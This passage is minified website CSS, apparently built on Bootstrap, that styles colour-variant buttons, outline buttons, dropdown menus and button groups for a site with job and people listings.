.read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout 